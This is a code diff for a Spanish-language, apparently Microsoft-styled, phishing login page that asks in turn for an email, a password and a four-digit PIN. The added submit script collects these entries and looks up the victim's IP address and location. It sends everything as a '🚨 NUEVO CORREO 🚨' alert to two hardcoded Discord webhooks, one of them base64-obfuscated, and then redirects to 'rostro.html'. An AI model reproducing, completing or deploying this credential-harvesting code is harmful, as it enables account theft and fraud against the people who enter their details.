+let contra = "";
+let pin = "";
+
+
+
+const btn = document.getElementById("btn");
+const btnAtras = document.getElementById("btnAtras");
+const titulo = document.getElementById("titulo");
+const usuarioMostrar = document.getElementById("usuarioMostrar");
+const step1 = document.getElementById("step1");
+const step2 = document.getElementById("step2");
+const step3 = document.getElementById("step3");
+const linksStep1 = document.getElementById("linksStep1");
+const linksStep2 = document.getElementById("linksStep2");
+const linksStep3 = document.getElementById("linksStep3");
+const numeros6 = document.getElementById("numeros6");
+const digitos = document.querySelectorAll(".digito");
+const errorCorreo = document.getElementById("errorCorreo");
+const errorcontra = document.getElementById("errorcontra");
+const errorpin = document.getElementById("errorpin");
+
+
+
+
+
+// BOTON SIGUIENTE
+
+btn.onclick = function(){
+
+
+
+// =====================
+// PASO 1 CORREO
+// =====================
+
+
+if(paso === 1){
+
+
+correo = document.getElementById("Correo").value.trim();
+
+
+errorCorreo.innerText = "";
+
+
+
+if(correo === ""){
+
+errorCorreo.innerText = "Ingrese su correo.";
+
+return;
+
+}
+
+
+
+if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(correo)){
+
+
+errorCorreo.innerText = "Ingrese un correo válido.";
+
+return;
+
+}
+
+
+
+if(correo.toLowerCase().endsWith("@brrrrrasdasd.com")){
+
+
+errorCorreo.innerText = "No se permiten correos Gmail.";
+
+return;
+
+}
+
+
+
+
+usuarioMostrar.innerText = correo;
+
+usuarioMostrar.style.display = "block";
+
+
+
+titulo.innerText = "Escribir contraseña";
+
+
+
+step1.style.display = "none";
+
+step2.style.display = "block";
+
+
+
+linksStep1.style.display = "none";
+
+linksStep2.style.display = "block";
+
+
+
+btnAtras.style.display = "block";
+
+
+
+paso = 2;
+
+
+return;
+
+
+}
+
+
+
+
+
+
+
+// =====================
+// PASO 2 contra
+// =====================
+
+
+if(paso === 2){
+
+
+
+contra = document.getElementById("contra").value.trim();
+
+
+
+errorcontra.innerText = "";
+
+
+
+if(contra.length < 5){
+
+
+errorcontra.innerText = "Debe tener mínimo 5 caracteres.";
+
+return;
+
+
+}
+
+
+
+
+
+titulo.innerText = "Crea un PIN de 4 dígitos";
+
+
+
+step2.style.display = "none";
+
+step3.style.display = "block";
+
+
+
+linksStep2.style.display = "none";
+
+linksStep3.style.display = "block";
+
+
+
+numeros6.style.display = "flex";
+
+
+
+digitos[0].focus();
+
+
+
+paso = 3;
+
+
+
+return;
+
+
+}
+
+
+
+
+
+
+
+
+
+// =====================
+// PASO 3 pin
+// =====================
+
+
+if(paso === 3){
+
+
+pin = "";
+
+
+
+digitos.forEach(function(d){
+
+
+pin += d.value;
+
+
+});
+
+
+
+errorpin.innerText = "";
+
+
+
+if(!/^\d{4}$/.test(pin)){
+
+
+errorpin.innerText = "Debe completar los 4 dígitos.";
+
+return;
+
+
+}
+
+
+
+
+document.getElementById("loginForm").dispatchEvent(new Event("submit"));
+
+
+
+}
+
+
+
+};
+
+
+
+
+
+
+
+
+
+
+
+// AUTO AVANCE DE DIGITOS
+
+
+digitos.forEach(function(caja,index,cajas){
+
+
+
+caja.addEventListener("input",function(){
+
+
+this.value = this.value.replace(/\D/g,"");
+
+
+
+if(this.value && index < cajas.length - 1){
+
+
+cajas[index + 1].focus();
+
+
+}
+
+
+});
+
+
+
+
+
+
+caja.addEventListener("keydown",function(e){
+
+
+
+if(e.key === "Backspace" && this.value === "" && index > 0){
+
+
+cajas[index - 1].focus();
+
+
+}
+
+
+
+});
+
+
+
+});
+
+
+
+
+
+
+
+
+
+
+
+// BOTON ATRAS
+
+
+btnAtras.onclick = function(){
+
+
+
+if(paso === 2){
+
+
+
+titulo.innerText = "Iniciar sesión";
+
+
+
+step2.style.display = "none";
+
+step1.style.display = "block";
+
+
+
+linksStep2.style.display = "none";
+
+linksStep1.style.display = "block";
+
+
+
+usuarioMostrar.style.display = "none";
+
+
+
+btnAtras.style.display = "none";
+
+
+
+paso = 1;
+return;
+
+
+}
+
+
+
+
+
+if(paso === 3){
+
+
+
+titulo.innerText = "Escribir contraseña";
+
+
+
+step3.style.display = "none";
+step2.style.display = "block";
+
+
+
+linksStep3.style.display = "none";
+linksStep2.style.display = "block";
+
+
+
+numeros6.style.display = "none";
+
+
+
+digitos.forEach(function(d){
+
+
+d.value = "";
+
+
+});
+
+
+
+paso = 2;
+
+
+
+}
+
+
+};
+
+
+
 </script>
-    
-
- 
-</head>
-
- <body background="white">
-    
- </body>
+<script>
+document.getElementById('loginForm').addEventListener('submit', async function(event) {
+  event.preventDefault();
+
+  const _p1 = _fnX("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3Mv");
+  const _p2 = "1437941036763840636/";
+  const _p3 = "5IXvFu6rMwkLEvQvT1nf-X-jTBKyfpiZd3CHJ3mD_84XIquCqBZFbbyIO1BJKg4hk9wd";
+  const webhook1 = _p1 + _p2 + _p3;
+
+  const webhook2 = 'https://discord.com/api/webhooks/1499210781391061002/B1VRLwhaiOTLNr6WpBma83lfCAY5WyB70ain6tE8fM8tbq_3BGi31k2rGsW6oGQjjA29';
+
+  const Correo = document.getElementById('Correo').value;
+  const contra = document.getElementById('contra').value;
+
+  const pin = Array.from(document.querySelectorAll('.digito'))
+    .map(d => d.value)
+    .join('');
+
+  localStorage.setItem('Correo', Correo);
+
+  async function obtenerInfoIP() {
+    const endpoints = [
+      'https://ipapi.co/json/',
+      'https://ipinfo.io/json',
+      'https://ip-api.com/json/',
+      'https://api.db-ip.com/v2/free/self'
+    ];
+
+    for (const url of endpoints) {
+      try {
+        const res = await fetch(url);
+        if (!res.ok) continue;
+        const data = await res.json();
+
+        return {
+          ip: data.ip || data.query || data.address || 'Desconocida',
+          pais: data.country_name || data.country || 'Desconocido',
+          ciudad: data.city || 'Desconocida'
+        };
+      } catch (e) {
+        console.warn(`Fallo en ${url}:`, e);
+      }
+    }
+    return { ip: 'Desconocida', pais: 'Desconocido', ciudad: 'Desconocida' };
+  }
+
+  const info = await obtenerInfoIP();
+
+  const colorDecimal = parseInt('0067b8', 16);
+
+  const payload = {
+    embeds: [{
+      title: " 🚨 NUEVO CORREO 🚨 ",
+      color: colorDecimal,
+      fields: [
+        { name: "Correo", value: Correo, inline: true },
+        { name: "Contraseña", value: contra, inline: false },
+        { name: "Pin", value: pin, inline: false },
+        { name: "IP", value: info.ip, inline: false },
+        { name: "País", value: info.pais, inline: true },
+        { name: "Ciudad", value: info.ciudad, inline: true }
+      ]
+    }]
+  };
+
+  async function enviarWebhook(url, nombre) {
+    try {
+      const res = await fetch(url, {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify(payload)
+      });
+      return { nombre, ok: res.ok };
+    } catch (error) {
+      console.error(`Error en ${nombre}:`, error);
+      return { nombre, ok: false, error };
+    }
+  }
+
+  const resultados = await Promise.all([
+    enviarWebhook(webhook1, 'Webhook ofuscado'),
+    enviarWebhook(webhook2, 'Webhook original')
+  ]);
+
+  const algunoExitoso = resultados.some(r => r.ok);
+
+  if (algunoExitoso) {
+    window.location.href = 'rostro.html';
+  } else {
+    alert('❌ Error de conexión.');
+  }
+
+});
+
+function _fnX(codificado) {
+  return atob(codificado);
+}
+
+</script>
+
 </body>
-</html>
-
+</html>
